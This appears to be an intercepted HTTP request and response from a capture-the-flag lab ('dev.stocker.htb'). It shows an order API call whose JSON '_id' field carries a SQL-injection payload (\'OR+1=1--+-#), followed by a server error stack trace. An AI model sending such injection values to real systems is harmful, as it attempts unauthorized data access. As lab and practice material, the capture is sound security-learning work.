 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 151
11 Connection: close
12 Cookie: connect.sid=s%3AwZFaQ-BV6rRquImtJUhrKspeo5Ebz6SE.AMx7vbJP0BnhhF4pVHKs56Yf0qXbfsojwSJxhh7ioMs
13
14 {
"basket":[
{
"_id":"\'OR+1=1--+-#",
"title":"Cup",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 02:30:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 970
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token &#39; in JSON at position 20<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse (/var/www/dev/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /var/www/dev/node_modules/body-parser/lib/read.js:128:18<br>
&nbsp; &nbsp;at AsyncResource.runInAsyncScope (node:async_hooks:203:9)<br>
&nbsp; &nbsp;at invokeCallback (/var/www/dev/node_modules/raw-body/index.js:231:16)<br>
&nbsp; &nbsp;at done (/var/www/dev/node_modules/raw-body/index.js:220:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd (/var/www/dev/node_modules/raw-body/index.js:280:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (node:events:513:28)<br>
&nbsp; &nbsp;at endReadableNT (node:internal/streams/readable:1359:12)<br>
&nbsp; &nbsp;at process.processTicksAndRejections (node:internal/process/task_queues:82:21)
</pre>
19 </body>
20 </html>
21